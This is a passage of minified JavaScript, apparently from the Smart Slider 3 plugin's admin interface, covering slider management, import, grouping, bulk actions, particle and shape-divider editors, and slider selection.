i.data.changedFields)i.data.changedFields.hasOwnProperty(s)&&t("#"+s).val(i.data.changedFields[s]);if(i.data.changedFields.slideralias!==r){var n=i.data.changedFields[s],h=t('.n2_ss_slider_publish__option_code[data-mode="alias"]');h.length||(h=t('<div class="n2_ss_slider_publish__option_code" data-mode="alias"></div>').insertAfter(t('.n2_ss_slider_publish__option_code[data-mode="id"]'))),n?h.text('[smartslider3 alias="'+n+'"]'):h.remove()}}this.afterSave()},s.prototype.initPreview=function(){this.options.previewInNewWindow||(this.modal=new c.ModalIframe("preview-slider")),t(".n2_top_bar_main__preview").on("click",function(e){e.preventDefault(),this.showPreview()}.bind(this))},s.prototype.showPreview=function(){"main"===c.WindowManager.getCurrentWindow()&&(this.options.previewInNewWindow?c.PreviewPopup("","preview-slider"):this.modal.show(),this.$form.attr({action:c.AjaxHelper.makeAjaxUrl(this.options.previewUrl,{nextendaction:this.options.previewInNewWindow?"index":"slider"}),target:"preview-slider"}).trigger("submit").attr({action:this.formAction,target:null}))},s})),c.d("SliderImport","$",(function(){var t=c.$;function s(t){c.Form.prototype.constructor.call(this),c.r("documentReady",this.onReady.bind(this))}return s.prototype=Object.create(c.Form.prototype),s.prototype.constructor=s,s.prototype.onReady=function(){this.setID("#n2-ss-form-slider-import"),c.Form.prototype.onReady.call(this),this.$localImportSwitch=t("#sliderupload_or_local"),this.$localImport=t("#sliderlocal-import-file"),this.$uploadImport=t("#sliderimport-file"),this.$form.on("submit",this.onSubmit.bind(this))},s.prototype.onChange=function(){this.hasChange=!1,parseInt(this.$localImportSwitch.val())?""!==this.$localImport.val()&&(this.hasChange=!0):""!==this.$uploadImport.val()&&(this.hasChange=!0),this.$saveButton.toggleClass("n2_button--inactive",!this.hasChange)},s.prototype.initButtons=function(){this.$saveButton=t(".n2_slider_import").on("click",this.actionSave.bind(this)),t(".n2_slider_import_back").on("click",this.actionCancel.bind(this))},s.prototype.actionSave=function(e){e&&e.preventDefault(),this.skipChangeConfirm=!0,this.$form.trigger("submit"),this.afterSave()},s.prototype.actionCancel=function(e){e&&e.preventDefault(),i.location=e.currentTarget.href},s.prototype.onSubmit=function(e){e.preventDefault();var t=new FormData(this.$form[0]);c.AjaxHelper.ajax({type:"POST",contentType:!1,url:this.$form.attr("action"),processData:!1,data:t,dataType:"json"})},s})),c.d("ManageSliders","$",(function(){var t=c.$;function s(i,s,n){this.groupID=i,this.exportAllUrl=s.exportAllUrl,this.ajaxUrl=s.ajaxUrl,this.previewUrl=s.previewUrl,this.importUrl=s.importUrl,this.sliders=[],this.sliderPanel=t(".n2_slider_manager"),this.orderBy="ordering"===this.sliderPanel.data("orderby"),this.slidersContainer=this.sliderPanel.find(".n2_slider_manager__content");for(var h=this.slidersContainer.find(".n2_slider_box"),r=0;r<h.length;r++)this.sliders.push(new c.Slider(this,h.eq(r)));this.changed(),this.initOrderable(),this.create=new c.CreateSlider(i,this.ajaxUrl,n,s.userEmail,s.skipNewsletter,this.importUrl),t(".n2_slider_create_group").on("click",function(e){e.preventDefault(),this.showCreateGroup()}.bind(this)),this.initBulk()}return s.prototype.showCreateGroup=function(){c.ModalCreateGroup.init(this,this.ajaxUrl),c.ModalCreateGroup.show()},s.prototype.changed=function(){t("html").attr("data-sliders",this.sliders.length)},s.prototype.initSliders=function(){for(var s=this.slidersContainer.find(".n2_slider_box"),n=[],h=0;h<s.length;h++){var r=s.eq(h).data("slider");n.push(r)}this.sliders=n,this.changed(),t(i).triggerHandler("SmartSliderSidebarSlidersChanged")},s.prototype.initOrderable=function(){if(this.orderBy){var t={helper:"clone",items:"> .n2_slider_box",stop:this.saveOrder.bind(this),placeholder:"n2_slider_manager__sortable_placeholder",distance:10,droppables:"n2_slider_box--group"};t.over=function(e,t){t.droppable.addClass("n2_slider_box--drop-target"),t.helper.addClass("n2_slider_box--drop-instance")}.bind(this),t.out=function(e,t){t.helper.removeClass("n2_slider_box--drop-instance"),t.droppable.removeClass("n2_slider_box--drop-target")}.bind(this),t.drop=function(e,t){this._addToGroup("move",t.droppable.data("slider").getId(),[t.item.data("slider").getId()])}.bind(this),this.uiSortable=new c.UISortable(this.slidersContainer,t)}},s.prototype.saveOrder=function(e,s){var n,h=this.slidersContainer.find(".n2_slider_box"),r=[],o=[],a=[];for(n=0;n<h.length;n++){var l=h.eq(n).data("slider");r.push(l),o.push(l.getId())}for(n=0;n<this.sliders.length;n++)a.push(this.sliders[n].getId());if(JSON.stringify(a)!==JSON.stringify(o)){t(i).triggerHandler("SmartSliderSidebarSlidersOrderChanged");c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendcontroller:"sliders",nextendaction:"order"}),data:{groupID:this.groupID,sliderorder:o,isReversed:"DESC"===this.sliderPanel.data("orderbydirection")?1:0}}),this.sliders=r}},s.prototype.trashSliders=function(t,i){c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendcontroller:"sliders",nextendaction:"trash"}),type:"POST",data:{groupID:this.groupID,sliders:t}}).done(function(){for(var t=0;t<i.length;t++)i[t].remove();this.initSliders(),this.leaveBulk()}.bind(this))},s.prototype.duplicateSliders=function(i,s){for(var n=0;n<this.sliders.length;n++)this.sliders[n].selected&&this.sliders[n].duplicate(t.Event("click",{currentTarget:null}))},s.prototype.exportSliders=function(t,s){i.location.href=c.N2QueryString.add_query_arg({sliders:t},this.exportAllUrl)},s.prototype.initBulk=function(){this.selection=[],this.isBulkSelection=!1,t("#n2_slider_manager_bulk_actions a[data-action]").on("click",function(e){switch(e.preventDefault(),t(e.currentTarget).data("action")){case"duplicate":this.bulkAction("duplicateSliders",!1);break;case"trash":this.bulkAction("trashSliders",!1);break;case"export":this.bulkAction("exportSliders",!1);break;case"select-all":this.bulkSelect((function(t){t.select()}));break;case"select-none":this.bulkSelect((function(t){t.deSelect()}))}}.bind(this))},s.prototype.addSelection=function(t){0===this.selection.length&&this.enterBulk(),this.selection.push(t)},s.prototype.removeSelection=function(t){this.selection.splice(this.selection.indexOf(t),1),0===this.selection.length&&this.leaveBulk()},s.prototype.bulkSelect=function(t){for(var i=0;i<this.sliders.length;i++)t(this.sliders[i])},s.prototype.bulkAction=function(t,i){var s=[],n=[];this.bulkSelect((function(t){!t.selected||i&&t.isGroup||(s.push(t),n.push(t.getId()))})),n.length?(this[t](n,s),this.leaveBulk()):i?c.Notification.notice("Please select one or more sliders for the action!"):c.Notification.notice("Please select one or more sliders or groups for the action!")},s.prototype.enterBulk=function(){this.isBulkSelection||(this.isBulkSelection=!0,this.orderBy&&this.uiSortable.setOption("disabled",!0),t("body").addClass("n2_body--bulk-select"))},s.prototype.leaveBulk=function(){if(this.isBulkSelection){this.orderBy&&this.uiSortable.setOption("disabled",!1),t("body").removeClass("n2_body--bulk-select");for(var i=0;i<this.sliders.length;i++)this.sliders[i].deSelect();this.selection=[],this.isBulkSelection=!1}},s.prototype.changeGroup=function(i){c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"getGroupInfoBySliderID"}),data:{sliderID:i},dataType:"json"}).done(function(s){var n=s.data.groups,h=s.data.linkedTo,r=new c.ModalSimple("create-group",{destroyOnHide:!0,width:440});r.addContent(c.UI.modalIcon("ssi_48 ssi_48--group","green")),r.addContent(c.UI.modalHeading(n2_("Change group")));var o=c.UI.modalFormRow(!0);r.addContent(o);for(var a={0:n2_("Dashboard")},l=0;l<n.length;l++)a[n[l].id]=n[l].title;var u=c.UI.modalSelect(o,"linkedTo",n2_("Groups"),a,h,{isMultiple:!0}),d=c.UI.modalButton(n2_("Set"),"green");r.addButton(d),d.on("click",function(e){e.preventDefault();var s,n=""===u.val()?["0"]:u.val().split("||"),o=[],a=[];for(s=0;s<h.length;s++)-1===n.indexOf(h[s])&&o.push(h[s]);for(s=0;s<n.length;s++)-1===h.indexOf(n[s])&&a.push(n[s]);(o.length||a.length)&&c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"changeGroup"}),data:{sliderID:i,toLink:a,toDelete:o},dataType:"json"}).done(function(){for(var s=0;s<o.length;s++)if(o[s]===this.groupID){t('.n2_slider_box[data-sliderid="'+i+'"]').data("slider").remove(),this.initSliders();for(var n=0;n<a.length;n++){var h=t('.n2_slider_box--group[data-sliderid="'+a[n]+'"] .n2_slider_box__footer_children_count');h.html(parseInt(h.html())+1)}break}this.leaveBulk(),r.hide()}.bind(this))}.bind(this)),r.show()}.bind(this))},s.prototype._addToGroup=function(i,s,n){return c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.ajaxUrl,{nextendaction:"addToGroup"}),data:{currentGroupID:this.groupID,groupID:s,actionType:i,sliders:n},dataType:"json"}).done(function(h){if("move"===i){for(var r=0;r<n.length;r++)t('.n2_slider_box[data-sliderid="'+n[r]+'"]').data("slider").remove();this.initSliders()}var o=t('.n2_slider_box--group[data-sliderid="'+s+'"] .n2_slider_box__footer_children_count');o.html(parseInt(o.html())+n.length)}.bind(this))},s})),c.d("ParticleAdminManager","$",(function(){var t=c.$,s={preset:0,custom:"",color:"FFFFFF80","line-color":"FFFFFF66",speed:2,number:28,hover:"off",click:"off",mobile:0};function n(n,h){i.ssForceFullHorizontalSelector=".n2_slider_preview_area__inner",c.r("#n2-ss-"+n,function(){this.slider=c["#n2-ss-"+n],this.types=h,this.fields={},this.values=d({},s),this.isReady=!1,this.registerFields(),this.slider.ready(this.onVisible.bind(this)),this.updateParticle=NextendThrottle(this.updateParticle,33),i.parent!==i&&t(i).on("keydown keyup keypress",function(e){27==e.keyCode&&this.postMessage("cancel")}.bind(this)),t("#n2-ss-form-cancel").on("click",function(e){e.preventDefault(),this.postMessage("cancel")}.bind(this)),t("#n2-ss-form-save").on("click",function(e){e.preventDefault(),this.postMessage("save",this.getValues())}.bind(this)),i.addEventListener("message",this.onMessage.bind(this),!1),this.slider.ready(function(){this.postMessage("ready")}.bind(this))}.bind(this))}return n.prototype.getValues=function(){if("0"==this.values.preset)return JSON.stringify(!1);var t=d({},this.values);return""!=t.custom&&(t.custom=JSON.parse(t.custom.replace(/\/\*.*?\*\//,""))),JSON.stringify(t)},n.prototype.postMessage=function(t){var i=!1;arguments.length>1&&(i=arguments[1]),parent.postMessage(JSON.stringify({action:t,data:i}),"*")},n.prototype.onMessage=function(t){if(t.source==parent)try{var i=JSON.parse(t.data);switch(i.action){case"load":try{var n=JSON.parse(i.data);!1===n?this.loadValues(s):this.loadValues(n)}catch(t){this.loadValues(s)}}}catch(t){console.error(t)}},n.prototype.registerFields=function(){this.registerField("preset"),this.registerField("mobile"),this.registerField("color"),this.registerField("line-color"),this.registerField("speed"),this.registerField("number"),this.registerField("hover"),this.registerField("click"),this.registerField("custom")},n.prototype.onVisible=function(){this.isReady=!0,this.updateParticle()},n.prototype.updateParticle=function(){var s=this.slider.plugins.get("particleJS");if(s){var n=this.getValue("preset");if(0==n)return t(i).trigger("resize"),void(s.pJS&&(s.pJS.pJS.fn.vendors.destroypJS(),s.pJS=!1));var h={};if("custom"==n){t(i).trigger("resize");var r=this.getValue("custom").replace(/\/\*.*?\*\//,"");if(""==r)return void(s.pJS&&(s.pJS.pJS.fn.vendors.destroypJS(),s.pJS=!1));try{h=JSON.parse(r)}catch(t){alert("Invalid JSON data in custom field.")}}else{t(i).trigger("resize"),h=JSON.parse(this.types[n]);var o=N2Color.colorToSVG(this.getValue("color"));h.particles.color.value=o[0],h.particles.opacity.value=o[1];var a=N2Color.colorToSVG(this.getValue("line-color"));h.particles.line_linked.color=a[0],h.particles.line_linked.opacity=a[1],h.particles.number.value=this.getValue("number"),h.particles.move.speed=parseInt(this.getValue("speed"));var c=this.getValue("hover");"0"==c?h.interactivity.events.onhover.enable=0:(h.interactivity.events.onhover.enable=1,h.interactivity.events.onhover.mode=c);var l=this.getValue("click");"0"==l?h.interactivity.events.onclick.enable=0:(h.interactivity.events.onclick.enable=1,h.interactivity.events.onclick.mode=l)}if(h.interactivity.detect_on=this.slider.sliderElement,s.pJS){var u=s.pJS.pJS;f(s.pJS.pJS,h),u.tmp.obj={size_value:u.particles.size.value,size_anim_speed:u.particles.size.anim.speed,move_speed:u.particles.move.speed,line_linked_distance:u.particles.line_linked.distance,line_linked_width:u.particles.line_linked.width,mode_grab_distance:u.interactivity.modes.grab.distance,mode_bubble_distance:u.interactivity.modes.bubble.distance,mode_bubble_size:u.interactivity.modes.bubble.size,mode_repulse_distance:u.interactivity.modes.repulse.distance},s.pJS.pJS.fn.particlesRefresh()}else s.start(h)}},n.prototype.registerField=function(i){this.fields[i]=t("#slider"+i).on("nextendChange",function(){this.values[i]=this.fields[i].val(),this.isReady&&this.updateParticle()}.bind(this))},n.prototype.loadValues=function(t){for(var i in"object"==typeof t.custom&&(t.custom=JSON.stringify(t.custom,null,2)),this.values=d({},s,t),this.fields)this.fields[i].data("field").insideChange(this.getValue(i))},n.prototype.getValue=function(t){return this.values[t]},n})),c.d("SelectSlider","$",(function(){var t=c.$,s=!1;function n(){this.cache={},this.ajaxUrl=c.AjaxHelper.makeAjaxUrl(c.AjaxHelper.getAdminUrl("ss3-admin"),{nextendcontroller:"sliders",nextendaction:"list"}),this.modal=new c.ModalLightbox("","select-slider"),this.modal.insertButton=c.UI.modalButton(n2_("Insert"),"green").addClass("n2_button--inactive"),this.modal.addButton(this.modal.insertButton),this.modal.insertButton.on("click",function(e){this.insertSlider(e)}.bind(this)),this.$content=t('<div class="n2_modal_select_slider"></div>'),this.modal.addContent(this.$content)}return n.prototype.setSkipGroup=function(t){this.skipGroup=t},n.prototype.setTitle=function(t){this.modal.setTitle(t)},n.prototype.displayList=function(t){t===r&&(t=0),this.cache[t]===r?c.AjaxHelper.ajax({url:this.ajaxUrl,type:"POST",data:{parentID:t}}).done(function(t,i){this.cache[t]=i.data,this.renderResponse(t,i.data)}.bind(this,t)):this.renderResponse(t,this.cache[t])},n.prototype.renderResponse=function(i,s){(this.$content.html(""),this.selectedSlider=[0],this.modal.insertButton.addClass("n2_button--inactive"),i>0)&&(t('<div class="n2_slider_box__content"></div>').append(t('<div class="n2_modal_select_slider__box n2_slider_box"></div>').append(t('<div class="n2_slider_box__icon n2_slider_box__icon_grey"></div>').append(t('<div class="n2_slider_box__icon_container"><i class="ssi_64 ssi_64--folderup"></i></div>')).append(t('<div class="n2_slider_box__icon_text">'+n2_("Up")+"</div>")))).appendTo(this.$content).on("click",this.displayList.bind(this,0)),this.skipGroup||t('<div class="n2_slider_box__content"></div>').append(t('<div class="n2_modal_select_slider__box n2_slider_box"></div>').append(t('<div class="n2_slider_box__icon n2_slider_box__icon_grey"></div>').append(t('<div class="n2_slider_box__icon_container"><i class="ssi_64 ssi_64--folder"></i></div>')).append(t('<div class="n2_slider_box__icon_text">'+n2_("Insert group")+"</div>")))).appendTo(this.$content).on("click",function(e){this.selectedSlider=[i],this.insertSlider(e)}.bind(this)));for(var n=0;n<s.length;n++){var h=s[n],r=t('<div class="n2_slider_box__slider_identifiers"></div>').append(t('<div class="n2_slider_box__slider_identifier"></div>').text("#"+h.id));h.isGroup&&r.append(t('<div class="n2_slider_box__slider_identifier"></div>').text(n2_("Group"))),h.alias&&r.append(t('<div class="n2_slider_box__slider_identifier"></div>').text(h.alias));var o="ssi_64 ssi_64--image";h.isGroup&&(o="ssi_64 ssi_64--folder");var a=t('<div class="n2_slider_box__icon"><div class="n2_slider_box__icon_container"><i class="'+o+'"></i></div></div>'),c=t('<div class="n2_slider_box__content"></div>').append(r);""===h.thumbnail&&c.append(a);var l=t('<div class="n2_slider_box__footer"></div>');h.isGroup&&l.append(t('<div class="n2_slider_box__footer_icon"><i class="ssi_16 ssi_16--folderclosed"></i></div>'));var u=t('<div class="n2_modal_select_slider__box n2_slider_box"></div>').css("background-image","url("+h.thumbnail+")").append(c).append(l.append(t('<div class="n2_slider_box__footer_title"></div>').text(h.title)).append(t('<div class="n2_slider_box__footer_children_count"></div>').text(h.childrenCount))).appendTo(this.$content);h.isGroup?u.addClass("n2_slider_box--group").on("click",this.displayList.bind(this,h.id)):u.addClass("n2_slider_box--slider").on("click",this.select.bind(this,h.id,h.alias,i))}},n.prototype.select=function(i,s,n,e){this.$content.find(".n2_slider_box--selected").removeClass("n2_slider_box--selected"),t(e.currentTarget).addClass("n2_slider_box--selected"),this.selectedSlider=[i,s,n],this.modal.insertButton.removeClass("n2_button--inactive")},n.prototype.insertSlider=function(e){var t=this.selectedSlider[0],s=this.selectedSlider[1],n=this.selectedSlider[2];0!==t&&(this.callback.call(i,t,s,n),this.modal.hide(e))},n.prototype.show=function(t){this.callback=t,this.displayList(),this.modal.show()},function(t,i,h){!1===s&&(s=new n),s.setSkipGroup(h),s.setTitle(t),s.show(i)}})),c.d("ShapeDividerAdminManager","$",(function(){var t=c.$,n={type:"0",color:"FFFFFFFF",color2:"FFFFFF80",desktopportraitwidth:100,desktoplandscapewidth:100,tabletportraitwidth:100,tabletlandscapewidth:100,mobileportraitwidth:100,mobilelandscapewidth:100,desktopportraitheight:100,desktoplandscapeheight:100,tabletportraitheight:50,tabletlandscapeheight:50,mobileportraitheight:25,mobilelandscapeheight:25,flip:0,animate:0,speed:100,scroll:0};function h(n,h){this.sliderID=n,this.types=h,i.ssForceFullHorizontalSelector=".n2_slider_preview_area__inner",this.$frame=t("#n2_shape_divider__frame"),this.frameWindow=this.$frame[0].contentWindow,s.getElementById("n2_shape_divider__frame_form").submit(),W(this.$frame[0],"load",this.onFrameReady.bind(this))}function o(t,i,s,h){this.slider=t,this.manager=i,this.types=s,this.side=h,this.devicePrefix="desktopportrait",this.isDeviceBased={},this.fields={},this.values=d({},n),this.tweens=[],this.renderDivider=NextendThrottle(this.renderDivider,33),this.slider.ready(this.onVisible.bind(this))}h.prototype.onFrameReady=function(){this.frameWindow._N2&&this.frameWindow._N2.r("#n2-ss-"+this.sliderID,function(){this.slider=this.frameWindow._N2["#n2-ss-"+this.sliderID],new c.DeviceChanger(this.slider,s.querySelector(".n2_slider_preview_area__inner")),this.top=new o(this.slider,this,this.types,"top"),this.bottom=new o(this.slider,this,this.types,"bottom"),i.parent!==i&&t(i).on("keydown keyup keypress",function(e){27==e.keyCode&&this.postMessage("cancel")}.bind(this)),t("#n2-ss-form-cancel").on("click",function(e){e.preventDefault(),this.postMessage("cancel")}.bind(this)),t("#n2-ss-form-save").on("click",function(e){e.preventDefault(),this.postMessage("save",this.getValues())}.bind(this)),i.addEventListener("message",this.onMessage.bind(this),!1),this.slider.ready(function(){this.postMessage("ready"),this.initDeviceSwitcherShortcut()}.bind(this))}.bind(this))},h.prototype.getValues=function(){return JSON.stringify({top:this.top.getValues(),bottom:this.bottom.getValues()})},h.prototype.postMessage=function(t){var i=!1;arguments.length>1&&(i=arguments[1]),parent.postMessage(JSON.stringify({action:t,data:i}),"*")},h.prototype.onMessage=function(t){if(t.source==parent)try{switch((s=JSON.parse(t.data)).action){case"load":try{var i=JSON.parse(s.data);this.top.loadValues(i.top),this.bottom.loadValues(i.bottom)}catch(t){this.top.loadValues(n),this.bottom.loadValues(n)}}}catch(t){console.error(t)}else if(t.source===this.$frame[0].contentWindow){var s={};try{s=JSON.parse(t.data)}catch(t){}switch(s.action){case"cancel":this.postMessage("cancel")}}},h.prototype.initDeviceSwitcherShortcut=function(){var i=t("#n2-admin").find('[data-field="table-shapedivider"]'),s=t('<div id="n2-ss-devicespecific-settings"></div>'),n=this.slider.parameters.responsive.enabledDevices,h={desktopLandscape:"ssi_16--desktoplandscape",desktopPortrait:"ssi_16--desktopportrait",tabletLandscape:"ssi_16--tabletportraitlarge",tabletPortrait:"ssi_16--tabletportrait",mobileLandscape:"ssi_16--mobileportraitlarge",mobilePortrait:"ssi_16--mobileportrait"};for(var r in n)n[r]&&s.append('<i class="ssi_16 '+h[r]+'" data-device="'+r+'"></i>');var o={mouseenter:function(e){s.appendTo(e.currentTarget)}.bind(this),mouseleave:function(e){s.detach()}.bind(this)},a=i.find("[data-devicespecific] label").parent(),c=t('<div class="n2_field__label_modifier ssi_16 ssi_16--minidesktopportrait"></div>').on(o);a.prepend(c),s.find(".ssi_16").on({click:function(e){e.preventDefault();var i=t(e.currentTarget);t('.n2_device_tester_devices__device[data-device="'+i.data("device")+'"]').trigger("click")}.bind(this)})},o.prototype.loadValues=function(t){for(var i in this.values=d({},n,t),this.renderDivider(),this.fields)this.fields[i].data("field").insideChange(this.getValue(i))},o.prototype.getValues=function(){return 0!=this.values.type&&this.values},o.prototype.onVisible=function(){this.$shapeContainer=t(this.slider.getSlideBackgroundContainer()),this.registerField("type",!1),this.$fieldGroups=this.fields.type.closest(".n2-element").find(".n2-mixed-group").slice(1).css("display","none"),this.registerField("color",!1),this.registerField("color2",!1),this.$color2Container=this.fields.color2.closest(".n2_field").addClass("n2_form_element--hidden"),this.registerField("flip",!1),this.registerField("animate",!1),this.registerField("speed",!1),this.registerField("width",!0),this.registerField("height",!0),this.registerField("scroll",!1),W(this.slider.sliderElement,"SliderDeviceOrientation",this.onDeviceChange.bind(this))},o.prototype.onDeviceChange=function(e){for(var t in this.devicePrefix=e.detail.device.toLowerCase(),this.isDeviceBased)this.isDeviceBased[t]&&this.fields[t].data("field").insideChange(this.getValue(t));this.renderDivider()},o.prototype.renderDivider=function(){if(this.tweens.length){for(var i=0;i<this.tweens.length;i++)this.tweens[i].kill();this.tweens=[]}T(this.slider.sliderElement.querySelector(".n2-ss-shape-divider-"+this.side));var s=this.getValue("type");if(0==s?this.$fieldGroups.css("display","none"):this.$fieldGroups.css("display",""),this.$color2Container.toggleClass("n2_form_element--hidden",!s.match(/bi\-/)),"0"!=s&&this.types[s]!==r){var n=this.types[s].replace(/#000000/g,N2Color.hex2rgbaCSS(this.getValue("color"))).replace(/#000010/g,N2Color.hex2rgbaCSS(this.getValue("color2")));"bottom"===this.side?n=parseInt(this.getValue("flip"))?a.mirror(n,!0,!0):a.mirror(n,!1,!0):parseInt(this.getValue("flip"))&&(n=a.mirror(n,!0,!1));var h=t("<div class='n2-ss-shape-divider n2-ss-shape-divider-"+this.side+"' style='height:"+this.getValue("height")+"px;'><div style='width:"+this.getValue("width")+"%;margin-left:"+-(this.getValue("width")-100)/2+"%;' class='n2-ss-shape-divider-inner'>"+n+"</div></div>").appendTo(this.$shapeContainer);if(parseInt(this.getValue("animate"))){var o=h[0].querySelector("svg"),l=o.querySelectorAll("*"),u=100/(this.getValue("speed")||100);if(x(o,"yoyo"))for(var f={onComplete:function(){this.reverse()},onReverseComplete:function(){this.restart()}},v=0;v<l.length;v++)this.tweens.push(c.H.to(l[v],+_(l[v],"duration")*u,d({attr:{d:_(l[v],"to-d")},delay:0,ease:"easeInOut"},f,{delay:+_(l[v],"delay"),ease:_(l[v],"ease")})));else{var p=new c.G({onComplete:function(){this.restart()}});for(v=0;v<l.length;v++)p.to(l[v],+_(l[v],"duration")*u,d({attr:{d:_(l[v],"to-d")},delay:0,ease:"easeOutCubic"},{delay:+_(l[v],"delay"),ease:_(l[v],"ease")}),0);p.set({},{},"+=2"),this.tweens.push(p)}}else h[0].querySelectorAll("path").forEach((function(t){t.setAttribute("d",t.getAttribute("to-d"))}))}},o.prototype.registerField=function(i,s){this.isDeviceBased[i]=s,this.fields[i]=t("#slidershapedivider-"+this.side+"-"+i).on("nextendChange",function(){s?this.values[this.devicePrefix+i]=this.fields[i].val():this.values[i]=this.fields[i].val(),this.renderDivider()}.bind(this))},o.prototype.getValue=function(t){return this.isDeviceBased[t]?this.values[this.devicePrefix+t]==r||""==this.values[this.devicePrefix+t]?this.values["desktopportrait"+t]:this.values[this.devicePrefix+t]:this.values[t]};var a={viewBoxX:0,viewBoxY:0,mirror:function(t,i,s){var n;if(i&&s)n=this.xy;else if(i)n=this.x;else{if(!s)return t;n=this.y}var h=t.match(/(viewBox)=['"](.*?)['"]/i),r=h[h.length-1].split(" ");return this.viewBoxX=parseInt(r[2]),this.viewBoxY=parseInt(r[3]),t.replace(/d=[\'"](.*?)[\'"]/gi,n.bind(this))},x:function(t,i){var s,n,h=(i=i.substr(0,i.length-1)).split(" "),r="";for(n=0;n<h.length;n++){var o=h[n].substr(0,1);s=h[n].substr(1).split(",");for(var a=0;a<s.length;a+=2)switch(o){case"l":case"m":case"h":case"c":case"s":case"q":case"t":s[a]=-parseFloat(s[a]);break;case"L":case"M":case"H":case"C":case"S":case"Q":case"T":s[a]=this.viewBoxX-parseFloat(s[a])}r+=o+s.join(",")}return'd="'+r+'z"'},y:function(t,i){var s,n,h=(i=i.substr(0,i.length-1)).split(" "),r="";for(n=0;n<h.length;n++){var o=h[n].substr(0,1);s=h[n].substr(1).split(",");for(var a=0;a<s.length;a+=2)switch(o){case"v":s[a]=-parseFloat(s[a]);break;case"V":s[a]=this.viewBoxY-parseFloat(s[a]);break;case"l":case"m":case"c":case"s":case"q":case"t":s[a+1]=-parseFloat(s[a+1]);break;case"L":case"M":case"C":case"S":case"Q":case"T":s[a+1]=this.viewBoxY-parseFloat(s[a+1])}r+=o+s.join(",")}return'd="'+r+'z"'},xy:function(t,i){var s,n,h=(i=i.substr(0,i.length-1)).split(" "),r="";for(n=0;n<h.length;n++){var o=h[n].substr(0,1);s=h[n].substr(1).split(",");for(var a=0;a<s.length;a+=2)switch(o){case"h":case"v":s[a]=-parseFloat(s[a]);break;case"H":s[a]=this.viewBoxX-parseFloat(s[a]);break;case"V":s[a]=this.viewBoxY-parseFloat(s[a]);break;case"l":case"m":case"c":case"s":case"q":case"t":s[a]=-parseFloat(s[a]),s[a+1]=-parseFloat(s[a+1]);break;case"L":case"M":case"C":case"S":case"Q":case"T":s[a]=this.viewBoxX-parseFloat(s[a]),s[a+1]=this.viewBoxY-parseFloat(s[a+1])}r+=o+s.join(",")}return'd="'+r+'z"'}};return h})),c.d("Slider","$",(function(){var t=c.$;function s(t,i){this.selected=!1,this.manager=t,this.box=i.data("slider",this),this.isGroup=!!this.box.data("group"),this.editUrl=this.box.find(".n2_slider_box__slider_overlay_edit_button").attr("href"),this.box.on("contextmenu",this.onContextMenu.bind(this)),this.box.find(".n2_slider_box__slider_select_tick").on("click",function(e){e.stopPropagation(),e.preventDefault(),this.invertSelection()}.bind(this)),this.$more=this.box.find(".n2_slider_box__slider_action_more").on("click",this.onMore.bind(this)),this.initRename()}return s.prototype.getId=function(){return this.box.data("sliderid")},s.prototype.onContextMenu=function(e){e.preventDefault(),this.showContextMenu(e)},s.prototype.onMore=function(e){e.preventDefault(),this.showContextMenu(this.$more[0])},s.prototype.showContextMenu=function(t){var i=[];i.push({priority:10,label:n2_("Preview"),icon:"ssi_16 ssi_16--eye",action:this.preview.bind(this)}),this.isGroup||i.push({priority:10,label:n2_("Change group"),icon:"ssi_16 ssi_16--folderclosed",action:this.changeGroup.bind(this)}),i.push({priority:55,label:n2_("Duplicate"),icon:"ssi_16 ssi_16--duplicate",action:this.duplicate.bind(this)}),i.push({priority:1e3,label:n2_("Move to trash"),icon:"ssi_16 ssi_16--delete",action:this.trash.bind(this),color:"red"}),this.box.addClass("n2_slider_box--context-menu"),c.ContextMenu(t,i,{y:5,horizontalAlign:"left",onClose:function(){this.box.removeClass("n2_slider_box--context-menu")}.bind(this)})},s.prototype.preview=function(){i.open(c.N2QueryString.add_query_arg({sliderid:this.getId()},this.manager.previewUrl),"_blank")},s.prototype.changeGroup=function(){this.manager.changeGroup(this.getId())},s.prototype.duplicate=function(){var i=t.Deferred();return c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendcontroller:"slider",nextendaction:"duplicate",sliderid:this.getId()})}).done(function(n){var h=t(n.data).insertAfter(this.box),r=new s(this.manager,h);this.manager.initSliders(),i.resolve(r)}.bind(this)),i},s.prototype.trash=function(){this.manager.trashSliders([this.getId()],[this])},s.prototype.remove=function(){this.box.remove()},s.prototype.invertSelection=function(e){e&&e.preventDefault(),this.selected?this.deSelect():this.select()},s.prototype.select=function(){this.selected||(this.selected=!0,this.box.addClass("n2_slider_box--bulk-selected"),this.manager.addSelection(this))},s.prototype.deSelect=function(){this.selected&&(this.selected=!1,this.box.removeClass("n2_slider_box--bulk-selected"),this.manager.removeSelection(this))},s.prototype.initRename=function(){this.dblClickTimeout=!1,this.$label=this.box.find(".n2_slider_box__footer_title").on("click",function(e){"true"!==this.$label[0].contentEditable&&(this.dblClickTimeout?(a(this.dblClickTimeout),this.dblClickTimeout=!1,this.editName()):this.dblClickTimeout=o(function(){i.location=this.editUrl,this.dblClickTimeout=!1}.bind(this),500))}.bind(this)),this.title=this.$label.text().trim(),this.$label.text(this.title)},s.prototype.editName=function(){new c.InlineTextEditor(this.$label[0],{onSave:function(t){this.title!==t&&c.AjaxHelper.ajax({url:c.AjaxHelper.makeAjaxUrl(this.manager.ajaxUrl,{nextendcontroller:"slider",nextendaction:"rename",sliderid:this.getId(),title:t})}).done(function(){this.title=t}.bind(this)).fail(function(){this.$label.text(this.title)}.bind(this))}.bind(this),onCancel:function(){this.$label.text(this.title)}.bind(this),onTab:function(e){for(var i=t(".n2_slider_box__footer_title"),s=0;s<i.length;s++)if(this.$label.is(i[s])){e.shiftKey?s--:s++;break}s<0?s=i.length-1:s>=i.length&&(s=0),i.eq(s).trigger("click").trigger("click")}.bind(this)})},s})),c.d("SlidersTrash","$",(function(){var t=c.$;function s(i){this.options=i,this.$container=t(".n2_slider_trash");for(var s=this.$container.find(".n2_slider_box"),h=0;h<s.length;h++)new n(this,s.eq(h));this.$emptyTrashButton=t(".n2_slider_empty_trash").on("click",this.emptyTrash.bind(this)),this.refreshEmptyTrashStatus()}function 